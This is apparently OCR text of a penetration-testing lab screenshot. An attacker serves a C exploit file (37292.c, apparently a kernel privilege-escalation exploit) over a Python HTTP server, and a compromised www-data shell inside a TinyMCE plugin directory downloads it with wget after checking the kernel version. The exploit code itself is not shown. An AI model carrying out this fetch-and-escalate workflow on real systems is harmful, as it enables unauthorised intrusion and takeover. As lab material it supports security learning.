 ┌──(root㉿a7cc)-[~/桌面]
└─# vim 37292.c
┌──(root㉿a7cc)-[~/桌面]
└─# python -m SimpleHTTPServer 8888
/usr/bin/python: No module named SimpleHTTPServer
┌──(root㉿a7cc)-[~/桌面]
└─# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.239.147 - - [05/Nov/2022 23:06:58] "GET /37292.c HTTP/1.1" 200 -
37292.c
root@a7cc: ~/桌面
文件 动作 编辑 查看 帮助
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget http://192.168.239.142:8888/37292.c
<.9/plugins/spellchecker$ wget http://192.168.239.142:8888/37292.c
--2022-11-05 08:06:58-- http://192.168.239.142:8888/37292.c
Connecting to 192.168.239.142:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0s
2022-11-05 08:06:58 (828 MB/s) - '37292.c' saved [4968/4968]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c classes css editor_plugin_src.js includes
changelog.txt config.php editor_plugin.js img rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ^[A